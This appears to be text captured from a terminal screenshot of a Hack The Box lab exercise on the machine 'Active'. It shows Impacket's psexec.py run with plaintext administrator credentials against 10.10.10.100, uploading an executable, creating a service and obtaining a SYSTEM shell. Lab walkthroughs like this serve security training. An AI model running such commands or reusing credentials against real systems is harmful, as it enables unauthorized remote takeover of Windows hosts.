 takaya@Nightfall: ~/HTB/active
File Edit View Search Terminal Tabs Help
takaya@Nightfall: ~/HTB takaya@Nightfall: ~/HT... takaya@Nightfall: ~/HT...
takaya@Nightfall:~/HTB/active$
> psexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file tCKgVxOn.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service ZFqd on 10.10.10.100.....
[*] Starting service ZFqd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>